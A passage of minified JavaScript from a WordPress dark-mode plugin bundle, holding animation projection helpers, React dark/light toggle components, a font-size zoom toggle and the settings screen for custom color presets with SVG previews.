g={x:{min:0,max:0},y:{min:0,max:0}};tl(g,l,v.actual),Es(h,g)||(f=!0)}}t.notifyListeners("didUpdate",{layout:l,snapshot:o,delta:u,layoutDelta:c,hasLayoutChanged:d,hasRelativeTargetChanged:f})}else t.isLead()&&(null===(a=(r=t.options).onExitComplete)||void 0===a||a.call(r));t.options.transition=void 0}function As(t){t.clearSnapshot()}function Ns(t){t.clearMeasurements()}function Ps(t){var e=t.options.visualElement;(null==e?void 0:e.getProps().onBeforeLayoutMeasure)&&e.notifyBeforeLayoutMeasure(),t.resetTransform()}function Ms(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0}function Os(t){t.resolveTargetDelta()}function Ds(t){t.calcProjection()}function Ls(t){t.resetRotation()}function js(t){t.removeLeadSnapshot()}function Vs(t,e,n){t.translate=ca(e.translate,0,n),t.scale=ca(e.scale,1,n),t.origin=e.origin,t.originPoint=e.originPoint}function Is(t,e,n,r){t.min=ca(e.min,n.min,r),t.max=ca(e.max,n.max,r)}function Fs(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}var Bs={duration:.45,ease:[.4,0,.1,1]};function Us(t,e){for(var n=t.root,r=t.path.length-1;r>=0;r--)if(Boolean(t.path[r].instance)){n=t.path[r];break}var a=(n&&n!==t.root?n.instance:document).querySelector('[data-projection-id="'.concat(e,'"]'));a&&t.mount(a,!0)}function zs(t){t.min=Math.round(t.min),t.max=Math.round(t.max)}function Hs(t){zs(t.x),zs(t.y)}var Ws=Ss({attachResizeListener:function(t,e){return mr(t,"resize",e)},measureScroll:function(){return{x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}},checkIsScrollRoot:function(){return!0}}),$s={current:void 0},Xs=Ss({measureScroll:function(t){return{x:t.scrollLeft,y:t.scrollTop}},defaultParent:function(){if(!$s.current){var t=new Ws(0,{});t.mount(window),t.setOptions({layoutScroll:!0}),$s.current=t}return $s.current},resetTransform:function(t,e){t.style.transform=null!=e?e:"none"},checkIsScrollRoot:function(t){return Boolean("fixed"===window.getComputedStyle(t).position)}}),Zs=ge(ge(ge(ge({},ji),Zr),Sl),rs),Ys=Je(function(t,e){return function(t,e,n,r,a){var o=e.forwardMotionProps,i=void 0!==o&&o,l=en(t)?dr:fr;return ge(ge({},l),{preloadedFeatures:n,useRender:qn(i),createVisualElement:r,projectionNodeConstructor:a,Component:t})}(t,e,Zs,Gl,Xs)});var qs={duration:.5};function Gs(){return React.createElement("div",{className:"toggle-icon-wrap"},React.createElement(Ys.div,{className:"toggle-icon __dark",layout:!0,transition:qs}),React.createElement(Ys.div,{className:"toggle-icon __light",layout:!0,transition:qs}))}var Ks={type:"spring",stiffness:500,damping:30,duration:.5};function Qs(){return React.createElement(React.Fragment,null,React.createElement(Ys.div,{className:"dracula-toggle-icon-wrap",layout:!0,transition:Ks},React.createElement("div",{className:"dracula-toggle-icon"})),React.createElement(Ys.div,{className:"dracula-toggle-label",layout:!0,transition:Ks},React.createElement("span",{className:"--light"},wp.i18n.__("Light","dracula-dark-mode")),React.createElement("span",{className:"--dark"},wp.i18n.__("Dark","dracula-dark-mode"))))}var Js={type:"spring",stiffness:500,damping:30,duration:.5};function tc(){return React.createElement(React.Fragment,null,React.createElement(Ys.div,{className:"dracula-toggle-icon-wrap",layout:!0,transition:Js},React.createElement("div",{className:"dracula-toggle-icon"})))}var ec={type:"spring",stiffness:700,damping:30,duration:.5};function nc(){return React.createElement(React.Fragment,null,React.createElement("div",{className:"prefix-icon"}),React.createElement("div",{className:"dracula-toggle-icon-wrap"},React.createElement(Ys.div,{layout:!0,transition:ec,className:"dracula-toggle-icon"})),React.createElement("div",{className:"suffix-icon"}))}var rc={type:"spring",stiffness:500,damping:30,duration:.5};function ac(){return React.createElement(React.Fragment,null,React.createElement(Ys.div,{className:"dracula-toggle-icon-wrap",layout:!0,transition:rc}),React.createElement("div",{className:"dracula-toggle-icon"}))}var oc={type:"spring",stiffness:500,damping:30,duration:.5};function ic(t){t.isDark;return React.createElement(React.Fragment,null,React.createElement(Ys.div,{className:"dracula-toggle-icon-wrap",layout:!0,transition:oc},React.createElement("div",{className:"dracula-toggle-icon"})))}var lc={type:"spring",stiffness:500,damping:30,duration:.5};function sc(t){t.isDark;return React.createElement(React.Fragment,null,React.createElement("div",{className:"dracula-toggle-icon --light"}),React.createElement("div",{className:"dracula-toggle-icon --dark"}),React.createElement(Ys.div,{className:"dracula-toggle-icon-wrap",layout:!0,transition:lc}))}var cc={type:"spring",stiffness:500,damping:30,duration:.5};function uc(t){t.isDark;return React.createElement(React.Fragment,null,React.createElement(Ys.div,{className:"dracula-toggle-icon-wrap",layout:!0,transition:cc},React.createElement("div",{className:"dracula-toggle-icon"})))}var dc={type:"spring",stiffness:500,damping:30,duration:.5};function fc(t){t.isDark;return React.createElement(React.Fragment,null,React.createElement("div",{className:"dracula-toggle-icon --light"}),React.createElement("div",{className:"dracula-toggle-icon --dark"}),React.createElement(Ys.div,{className:"dracula-toggle-icon-wrap",layout:!0,transition:dc}))}var mc={type:"spring",stiffness:500,damping:30,duration:.5};function pc(){return React.createElement(Ys.div,{className:"dracula-toggle-icon-wrap",layout:!0,transition:mc})}var vc={type:"spring",stiffness:500,damping:30,duration:.5};function hc(){return React.createElement(React.Fragment,null,React.createElement("div",{className:"toggle-prefix"},wp.i18n.__("Light","dracula-dark-mode")),React.createElement("div",{className:"dracula-toggle-icon-wrap"},React.createElement(Ys.div,{className:"dracula-toggle-icon",layout:!0,transition:vc})),React.createElement("div",{className:"toggle-suffix"},wp.i18n.__("Dark","dracula-dark-mode")))}var gc={type:"spring",stiffness:500,damping:30,duration:.5};function yc(){return React.createElement(React.Fragment,null,React.createElement("div",{className:"dracula-toggle-icon --light"}),React.createElement("div",{className:"dracula-toggle-icon --dark"}),React.createElement(Ys.div,{className:"dracula-toggle-icon-wrap",layout:!0,transition:gc}))}var bc={type:"spring",stiffness:500,damping:30,duration:.5};function wc(){return React.createElement(React.Fragment,null,React.createElement("span",{className:"toggle-prefix-icon"}),React.createElement("span",{className:"toggle-prefix-text"},wp.i18n.__("Dark Mode","dracula-dark-mode")),React.createElement("div",{className:"dracula-toggle-icon-wrap"},React.createElement(Ys.div,{className:"dracula-toggle-icon",layout:!0,transition:bc})))}function Ec(t){var e=t.mode,n=t.setMode,r="dracula-toggle-tooltip"+Math.floor(1e9*Math.random());return React.createElement(React.Fragment,null,React.createElement("span",{"data-tooltip-id":r,className:"dracula-toggle-icon"}),React.createElement(Yt,{id:r,variant:e,effect:"solid",openOnClick:"click",globalEventOff:"click",clickable:!0,border:"1px solid #ddd",className:"toggle-modal dracula-ignore"},React.createElement("div",{className:"toggle-modal-content"},React.createElement("div",{className:"toggle-option ".concat("light"===e?"active":""," "),onClick:function(){return n("light")}},React.createElement("span",{className:"toggle-option-icon --light"}),React.createElement("span",{className:"toggle-option-label"},wp.i18n.__("Light Mode","dracula-dark-mode"))),React.createElement("div",{className:"toggle-option ".concat("dark"===e?"active":""," "),onClick:function(){return n("dark")}},React.createElement("span",{className:"toggle-option-icon --dark"}),React.createElement("span",{className:"toggle-option-label"},wp.i18n.__("Dark Mode","dracula-dark-mode"))),React.createElement("div",{className:"toggle-option ".concat("auto"===e?"active":""," "),onClick:function(){return n("auto")}},React.createElement("span",{className:"toggle-option-icon --auto"}),React.createElement("span",{className:"toggle-option-label"},wp.i18n.__("System Mode","dracula-dark-mode"))))))}var xc={duration:.5};function Rc(t){t.data;return React.createElement(React.Fragment,null,React.createElement("div",{className:"toggle-icon-wrap"},React.createElement(Ys.div,{className:"toggle-icon __dark",layout:!0,transition:xc}),React.createElement(Ys.div,{className:"toggle-icon __light",layout:!0,transition:xc})))}function kc(t){var e=t.data,n=e.lightLabel,r=e.darkLabel,a=e.showIcon,o=e.iconPosition;return React.createElement(React.Fragment,null,a&&"before"===o&&React.createElement("div",{className:"dracula-toggle-icon position-before"}),React.createElement("div",{className:"dracula-toggle-label"},React.createElement("span",{className:"--light"},n),React.createElement("span",{className:"--dark"},r)),a&&"after"===o&&React.createElement("div",{className:"dracula-toggle-icon position-after"}))}function Cc(t){var e=t.data,n=e.lightLabel,r=e.darkLabel;return React.createElement(React.Fragment,null,React.createElement("div",{className:"toggle-prefix"},n),React.createElement("div",{className:"dracula-toggle-icon-wrap"},React.createElement("div",{className:"dracula-toggle-icon"})),React.createElement("div",{className:"toggle-suffix"},r))}var Sc={type:"spring",stiffness:500,damping:30,duration:.5};function Tc(t){var e=t.data,n=e.lightLabel,r=e.darkLabel;return React.createElement(React.Fragment,null,React.createElement(Ys.div,{className:"dracula-toggle-icon-wrap",layout:!0,transition:Sc},React.createElement("div",{className:"dracula-toggle-icon"})),React.createElement(Ys.div,{className:"dracula-toggle-label",layout:!0,transition:Sc},React.createElement("span",{className:"--light"},n),React.createElement("span",{className:"--dark"},r)))}var _c={type:"spring",stiffness:500,damping:30,duration:.5};function Ac(t){var e=t.data,n=e.lightLabel,r=e.darkLabel;return React.createElement(React.Fragment,null,React.createElement("div",{className:"dracula-toggle-icon-wrap"},React.createElement(Ys.div,{layout:!0,transition:_c,className:"dracula-toggle-icon"})),React.createElement("span",{className:"dracula-toggle-label --light"},n),React.createElement("span",{className:"dracula-toggle-label --dark"},r))}var Nc={type:"spring",stiffness:500,damping:30,duration:.5};function Pc(){return React.createElement(React.Fragment,null,React.createElement("div",{className:"dracula-toggle-icon --light"}),React.createElement("div",{className:"dracula-toggle-icon --dark"}),React.createElement(Ys.div,{className:"dracula-toggle-icon-wrap",layout:!0,transition:Nc}))}var Mc={type:"spring",stiffness:500,damping:30,duration:.5};function Oc(t){var e=t.mode;return React.createElement(React.Fragment,null,React.createElement("span",{className:"toggle-prefix-icon"}),React.createElement("span",{className:"toggle-prefix-text"},"dark"===e?"Dark Mode":"Light Mode"),React.createElement("div",{className:"dracula-toggle-icon-wrap"},React.createElement(Ys.div,{className:"dracula-toggle-icon",layout:!0,transition:Mc})))}function Dc(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,a,o,i,l=[],s=!0,c=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=o.call(n)).done)&&(l.push(r.value),l.length!==e);s=!0);}catch(t){c=!0,a=t}finally{try{if(!s&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(c)throw a}}return l}}(t,e)||function(t,e){if(t){if("string"==typeof t)return Lc(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Lc(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Lc(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var jc=React,Vc=jc.useState,Ic=jc.useEffect;function Fc(t){var e=t.mode,n=t.setMode,r=Dc(Vc(!1),2),a=r[0],o=r[1],i=dracula.settings,l=i.showTooltip,s=i.lightTooltipText,c=void 0===s?wp.i18n.__("Toggle Dark Mode","dracula-dark-mode"):s,u=i.darkTooltipText,d=void 0===u?wp.i18n.__("Toggle Light Mode","dracula-dark-mode"):u;return Ic(function(){if(a){var t=jQuery("#dracula-font-size-css");t.length||(t=jQuery("<style>",{id:"dracula-font-size-css"}).appendTo("head")),t.html("body > *:not(#dracula-live-edit, .dracula-toggle-wrap){zoom:1.2}}")}else jQuery("#dracula-font-size-css").remove()},[a]),React.createElement(React.Fragment,null,React.createElement("button",{"data-tooltip-id":"font-size-tooltip",className:"dracula-toggle-icon --typography",onClick:function(){return o(!a)}}),React.createElement(Yt,{id:"font-size-tooltip",variant:"light",content:wp.i18n.__("Toggle Font Size","dracula-dark-mode"),place:"left",border:"1px solid #ddd",className:"dracula-tooltip dracula-ignore"}),React.createElement("button",{"data-tooltip-id":"toggle-tooltip",className:"dracula-toggle-icon ".concat("dark"===e?"--dark":"--light"),onClick:function(){return n("dark"===e?"light":"dark")}}),React.createElement(Yt,{id:"toggle-tooltip",variant:"light",content:l?"dark"===e?d:c:"",border:"1px solid #ddd",className:"dracula-tooltip dracula-ignore"}))}function Bc(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,a,o,i,l=[],s=!0,c=!1;try{if(o=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=o.call(n)).done)&&(l.push(r.value),l.length!==e);s=!0);}catch(t){c=!0,a=t}finally{try{if(!s&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(c)throw a}}return l}}(t,e)||function(t,e){if(t){if("string"==typeof t)return Uc(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Uc(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Uc(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}var zc=React,Hc=zc.useState,Wc=zc.useEffect;function $c(t){var e=t.mode,n=t.setMode,r=dracula.settings,a=Bc(Hc(!1),2),o=a[0],i=a[1],l=r.showTooltip,s=r.lightTooltipText,c=void 0===s?wp.i18n.__("Toggle Dark Mode","dracula-dark-mode"):s,u=r.darkTooltipText,d=void 0===u?wp.i18n.__("Toggle Light Mode","dracula-dark-mode"):u;return Wc(function(){if(o){var t=jQuery("#dracula-font-size-css");t.length||(t=jQuery("<style>",{id:"dracula-font-size-css"}).appendTo("head")),t.html("body > *:not(#dracula-live-edit, .dracula-toggle-wrap){zoom:1.2}}")}else jQuery("#dracula-font-size-css").remove()},[o]),React.createElement(React.Fragment,null,React.createElement("button",{type:"button","data-tooltip-id":"toggle-tooltip",className:"dracula-toggle-icon ".concat("dark"===e?"--dark":"--light"),onClick:function(){return n("dark"===e?"light":"dark")}}),React.createElement(Yt,{id:"toggle-tooltip",variant:"light",border:"1px solid #ddd",content:l?"dark"===e?d:c:"",className:"dracula-tooltip dracula-ignore"}),React.createElement("button",{type:"button","data-tooltip-id":"font-size-tooltip",className:"dracula-toggle-icon --typography",onClick:function(){return i(!o)}}),React.createElement(Yt,{id:"font-size-tooltip",variant:"light",content:wp.i18n.__("Toggle Font Size","dracula-dark-mode"),border:"1px solid #ddd",className:"dracula-tooltip dracula-ignore",place:"top"}))}var Xc=React.createContext();const Zc=Xc;var Yc=Xc.Provider;Xc.Consumer;function qc(t){var e=t.tab,n=void 0===e?"":e,r=t.isFloating,a=void 0===r||r,o=dracula.isPro;return React.createElement("a",{"data-tooltip-content":o?"":wp.i18n.__("PRO Feature"),"data-tooltip-id":"live-edit",href:"".concat(dracula.homeUrl,"?dracula-live-edit=1&tab=").concat(n),rel:"noopener noreferrer",className:"dracula-btn live-edit-btn ".concat(a?"floating":""," ").concat(o?"":"disabled"),onClick:function(t){o||(t.preventDefault(),de(wp.i18n.__("Upgrade to PRO to customize the dark mode appearance in a real-time preview.","dracula-dark-mode"),{id:"cUizkL-VX3k",title:wp.i18n.__("Dark Mode Appearance Live Edit","dracula-dark-mode")}))},target:"_blank"},!o&&React.createElement(Yt,{id:"live-edit",place:"left",effect:"solid",className:"dracula-tooltip",variant:"warning"}),React.createElement("i",{className:"dashicons dashicons-edit"}),React.createElement("span",null,wp.i18n.__("Live Edit","dracula-dark-mode")))}var Gc=(wp.components||{}).Spinner,Kc=React.useContext;function Qc(t){var e=t.title,n=Kc(Zc),r=n.menu,a=n.updateSettings,o=n.isLoading;return React.createElement("div",{className:"dracula-settings-content-header"},React.createElement("div",{className:"header-title"},React.createElement("img",{src:dracula.pluginUrl+"/assets/images/settings/"+r+".svg"}),React.createElement("span",null,e)),React.createElement("div",{className:"header-actions"},!["general","advanced","reading","admin","analytics","tools"].includes(r)&&React.createElement(qc,{isFloating:!1}),React.createElement("button",{type:"button",className:"dracula-btn btn-primary",onClick:a},o?React.createElement(Gc,null):React.createElement("i",{className:"dashicons dashicons-saved"}),React.createElement("span",null,wp.i18n.__("Save Changes","dracula-dark-mode")))))}var Jc=(wp.components||{}).ColorPicker;function tu(t){var e=t.value,n=t.onChange,r=t.allowReset,a=void 0!==r&&r,o=(t.resetValue,"color-picker-"+Math.random().toString(36).substring(7));return React.createElement("div",{className:"dracula-color-picker-wrapper"},React.createElement("div",{className:"color-holder-wrap"},React.createElement("div",{"data-tooltip-id":o,className:"color-holder",style:{background:e}}),React.createElement("input",{type:"text",className:"color-input",value:e,onChange:function(t){return n(t.target.value)}}),React.createElement("i",{"data-tooltip-id":o,className:"dracula-popup-edit color-edit dashicons dashicons-edit"}),a&&!!e&&React.createElement("i",{className:"popup-settings-reset dashicons dashicons-image-rotate",onClick:function(){return n(null)},title:wp.i18n.__("Reset","cf7-extended")}),React.createElement(Yt,{id:o,effect:"solid",place:"top",variant:"light",openOnClick:!0,clickable:!0,delayHide:100,className:"dracula-tooltip color-picker-tooltip",positionStrategy:"absolute",border:"1px solid #ccc"},React.createElement(Jc,{color:e,onChange:n,enableAlpha:!0}))))}function eu(t){return eu="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},eu(t)}function nu(t){return function(t){if(Array.isArray(t))return ru(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return ru(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ru(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ru(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function au(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function ou(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?au(Object(n),!0).forEach(function(e){iu(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):au(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function iu(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=eu(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=eu(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==eu(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var lu=wp.components||{},su=lu.__experimentalRadioGroup,cu=lu.__experimentalRadio,uu=lu.TextControl,du=lu.RangeControl,fu=lu.FormToggle,mu=React.useContext;function pu(t){var e,n,r,a,o,i,l,s=dracula.isPro,c=mu(Zc),u=c.menu,d=c.data,f=c.setData,m=c.isLiveEdit,p=d.darkToLight,v=d.colorMode,h=void 0===v?"dynamic":v,g=d.preset,y=void 0===g?"default":g,b=d.activeCustomPreset,w=d.customPresets,E=void 0===w?[]:w,x=d.scrollbarDarkMode,R=void 0===x?"auto":x,k=d.scrollbarColor,C=void 0===k?"#181a1b":k,S=d.brightness,T=void 0===S?100:S,_=d.contrast,A=void 0===_?90:_,N=d.sepia,P=void 0===N?10:N,M=d.grayscale,O={id:(new Date).getTime(),label:"Preset name",colors:{bg:p?"#dcdad7":"#181a1b",text:p?"#181a1b":"#e8e6e3",link:"#4B8BFF",button:{bg:"#333",text:"#fff"},input:{bg:"",text:""}}},D=E.find(function(t){return t.id==b})||O;return React.createElement("div",{className:"dracula-settings-content"},!m&&React.createElement(Qc,{title:wp.i18n.__("Colors Settings","dracula-dark-mode")}),("colors"===u||!m)&&React.createElement("div",{className:"settings-field field-draggable-toggle ".concat(s?"":"pro-feature")},React.createElement("h4",{className:"settings-field-label"},wp.i18n.__("Dark to Light","dracula-dark-mode")),React.createElement("div",{className:"settings-field-content"},React.createElement(fu,{"data-tooltip-content":s?"":wp.i18n.__("Pro Feature"),"data-tooltip-id":"dark-to-light-pro",checked:s&&p,onChange:function(){s?f(ou(ou({},d),{},{darkToLight:!p})):de(wp.i18n.__("Dark to Light is a pro feature.","dracula-dark-mode"))}}),!s&&React.createElement(Yt,{id:"dark-to-light-pro",place:"right",effect:"solid",backgroundColor:"#ff9966"}),React.createElement("p",{className:"description"},wp.i18n.__("Enable this option if your website has a dark theme and you'd like to offer a light mode","dracula-dark-mode")))),("colors"===u||!m)&&React.createElement("div",{className:"settings-field align-base"},React.createElement("h4",{className:"settings-field-label"},p?wp.i18n.__("Light Mode Color Scheme","dracula-dark-mode"):wp.i18n.__("Dark Mode Color Scheme","dracula-dark-mode")),React.createElement("div",{className:"settings-field-content"},React.createElement(su,{onChange:function(t){s||"custom"!==t?f(ou(ou({},d),{},{colorMode:t})):de(wp.i18n.__("Custom color scheme is a pro feature. Upgrade to PRO to customize the dark mode colors.","dracula-dark-mode"))},checked:h,className:"dracula-radio-group"},React.createElement(cu,{value:"dynamic"},React.createElement("span",{className:"dracula-btn-icon icon-color-dynamic"}),React.createElement("span",null,wp.i18n.__("Dynamic","dracula-dark-mode"))),React.createElement(cu,{value:"presets"},React.createElement("span",{className:"dracula-btn-icon icon-color-presets"}),React.createElement("span",null,wp.i18n.__("Presets","dracula-dark-mode"))),React.createElement(cu,{"data-tooltip-content":s?"":wp.i18n.__("Pro Feature"),"data-tooltip-id":"custom-color-pro",value:"custom"},React.createElement("span",{className:"dracula-btn-icon icon-color-custom"}),React.createElement("span",null,wp.i18n.__("Custom","dracula-dark-mode"))),!s&&React.createElement(Yt,{id:"custom-color-pro",effect:"solid",place:"right",backgroundColor:"#ff9966"})),React.createElement("p",{className:"description"},wp.i18n.__("Choose how the color scheme of your website changes when dark mode is enabled.","dracula-dark-mode")),!!s&&"custom"===h&&("colors"===u||!m)&&React.createElement("div",{className:"settings-sub-field sub-field-custom-presets"},React.createElement("div",{className:"settings-field field-custom-presets"},React.createElement("h4",{className:"settings-field-label"},wp.i18n.__("Custom Color Presets","dracula-dark-mode")),React.createElement("div",{className:"settings-field-content"},React.createElement("div",{className:"settings-wrap"},React.createElement("div",{className:"custom-presets-wrap"},React.createElement("div",{className:"custom-presets-item"},E.map(function(t,e){var n,r,a,o,i,l,s,c,u,m,p,v,h,g,y;return React.createElement(React.Fragment,null,React.createElement("div",{className:"color-preset ".concat(b===t.id?"active":""),key:e},React.createElement("svg",{onClick:function(){return f(ou(ou({},d),{},{activeCustomPreset:t.id}))},xmlns:"http://www.w3.org/2000/svg",width:"200",height:"135",viewBox:"0 0 1600 1071",fill:"none"},React.createElement("rect",{width:"1600",height:"1071",rx:"50",fill:null==t||null===(n=t.colors)||void 0===n?void 0:n.bg}),React.createElement("path",{className:"",d:"M0 50C0 22.3858 22.3858 0 50 0H1550C1577.61 0 1600 22.3858 1600 50V196H0V50Z",fill:le(null==t||null===(r=t.colors)||void 0===r?void 0:r.bg,30)}),React.createElement("rect",{x:"89",y:"68",width:"246",height:"59",rx:"29.5",fill:null==t||null===(a=t.colors)||void 0===a?void 0:a.link}),React.createElement("rect",{x:"375",y:"68",width:"247",height:"59",rx:"29.5",fill:null==t||null===(o=t.colors)||void 0===o?void 0:o.link}),React.createElement("rect",{x:"662",y:"68",width:"246",height:"59",rx:"29.5",fill:null==t||null===(i=t.color)||void 0===i?void 0:i.link}),React.createElement("rect",{x:"1228",y:"68",width:"246",height:"59",rx:"29.5",fill:null==t||null===(l=t.colors)||void 0===l?void 0:l.link}),React.createElement("text",{className:"preset-name",x:"89",y:"384",fill:null==t||null===(s=t.colors)||void 0===s?void 0:s.link},null==t?void 0:t.label),React.createElement("rect",{x:"89",y:"470",width:"659",height:"52",rx:"26",fill:null==t||null===(c=t.colors)||void 0===c?void 0:c.text}),React.createElement("rect",{x:"89",y:"577",width:"546",height:"52",rx:"26",fill:null==t||null===(u=t.colors)||void 0===u?void 0:u.text}),React.createElement("rect",{x:"89",y:"727",width:"550",height:"200",rx:"83",fill:null==t||null===(m=t.colors)||void 0===m||null===(m=m.button)||void 0===m?void 0:m.bg}),React.createElement("text",{className:"preset-select",x:"165",y:"870",fill:null==t||null===(p=t.colors)||void 0===p||null===(p=p.button)||void 0===p?void 0:p.text},wp.i18n.__("Select","dracula-dark-mode")),React.createElement("rect",{x:"908",y:"333",width:"566",height:"600",rx:"50",fill:le(null==t||null===(v=t.colors)||void 0===v?void 0:v.bg,30)}),React.createElement("path",{d:"M1295 657.321V669.773C1295 671.839 1294.91 673.924 1294.73 675.99C1292.2 704.422 1272.45 723 1243.96 723H1166.04C1151.61 723 1139.44 718.317 1130.69 709.826C1127.26 706.677 1124.38 702.978 1122.12 698.737C1125.1 695.119 1128.44 691.158 1131.68 687.188C1137.18 680.601 1142.5 674.095 1145.84 669.863C1150.8 663.728 1163.88 647.576 1182 655.156C1185.7 656.69 1188.95 658.855 1191.92 660.75C1199.23 665.622 1202.29 667.066 1207.43 664.269C1213.12 661.201 1216.81 655.156 1220.69 648.84C1222.76 645.492 1224.84 642.253 1227.09 639.275C1236.92 626.462 1252.07 623.034 1264.7 630.613C1271.01 634.403 1276.42 639.185 1281.47 644.048C1282.55 645.131 1283.64 646.133 1284.63 647.125C1285.98 648.479 1290.49 652.99 1295 657.321Z",fill:null==t||null===(h=t.colors)||void 0===h?void 0:h.text}),React.createElement("path",{opacity:"0.4",d:"M1244.05 543H1166.04C1135.47 543 1115 564.385 1115 596.227V669.774C1115 680.863 1117.53 690.707 1122.12 698.738C1125.1 695.12 1128.44 691.159 1131.68 687.179C1137.18 680.602 1142.51 674.096 1145.84 669.864C1150.8 663.728 1163.88 647.577 1182 655.157C1185.7 656.69 1188.95 658.856 1191.92 660.751C1199.23 665.623 1202.29 667.067 1207.43 664.261C1213.12 661.202 1216.81 655.157 1220.69 648.831C1222.77 645.493 1224.84 642.254 1227.09 639.276C1236.92 626.463 1252.07 623.034 1264.7 630.614C1271.01 634.404 1276.42 639.186 1281.47 644.049C1282.56 645.132 1283.64 646.134 1284.63 647.126C1285.98 648.47 1290.49 652.982 1295 657.322V596.227C1295 564.385 1274.53 543 1244.05 543Z",fill:null==t||null===(g=t.colors)||void 0===g?void 0:g.text}),React.createElement("path",{d:"M1200.09 604.17C1200.09 616.847 1189.53 627.404 1176.86 627.404C1164.2 627.404 1153.64 616.847 1153.64 604.17C1153.64 591.502 1164.2 580.936 1176.86 580.936C1189.53 580.936 1200.09 591.502 1200.09 604.17Z",fill:null==t||null===(y=t.colors)||void 0===y?void 0:y.text})),React.createElement("i",{className:"active-badge dashicons dashicons-saved"}),React.createElement("span",{className:"delete-preset dashicons dashicons-trash",onClick:function(){var t=E.filter(function(t,n){return n!==e});f(ou(ou({},d),{},{customPresets:t}))}})))}),React.createElement("div",{className:"custom-presets-btn",onClick:function(){f(ou(ou({},d),{},{customPresets:[].concat(nu(E),[O]),activeCustomPreset:O.id}))}},React.createElement("img",{src:"".concat(dracula.pluginUrl,"/assets/images/settings/color-plus.svg")}))))))),E.length>0&&React.createElement(React.Fragment,null,React.createElement("div",{className:"settings-field field-preset-name ".concat(s?"":"pro-feature")},React.createElement("h4",{className:"settings-field-label"},wp.i18n.__("Preset Name","dracula-dark-mode")),React.createElement("div",{className:"settings-field-content"},React.createElement("div",{className:"settings-wrap"},React.createElement(uu,{value:null==D?void 0:D.label,onChange:function(t){var e=E.map(function(e){return(null==e?void 0:e.id)==b?ou(ou({},e),{},{label:t}):e});f(ou(ou({},d),{},{customPresets:e}))},className:"dracula-text-control"})),React.createElement("p",{className:"description"},wp.i18n.__("Set the custom preset name.","dracula-dark-mode")))),React.createElement("div",{className:"settings-field ".concat(s?"":"pro-feature")},React.createElement("h4",{className:"settings-field-label"},wp.i18n.__("Background Color","dracula-dark-mode")),React.createElement("div",{className:"settings-field-content"},React.createElement("div",{className:"settings-wrap","data-tooltip-content":s?"":wp.i18n.__("PRO Feature","dracula-dark-mode"),onClick:function(){return!s&&de(wp.i18n.__("Upgrade to PRO to set custom background color","dracula-dark-mode"))}},React.createElement(tu,{value:null==D||null===(e=D.colors)||void 0===e?void 0:e.bg,onChange:function(t){if(s){var e=E.map(function(e){return e.id==b?ou(ou({},e),{},{colors:ou(ou({},e.colors),{},{bg:t})}):e});f(ou(ou({},d),{},{customPresets:e}))}}})),!s&&React.createElement(Yt,{effect:"solid",place:"left",backgroundColor:"#ff9966",className:"dracula-tooltip"}),React.createElement("p",{className:"description"},wp.i18n.__("Select background color for dark mode.","dracula-dark-mode")))),React.createElement("div",{className:"settings-field 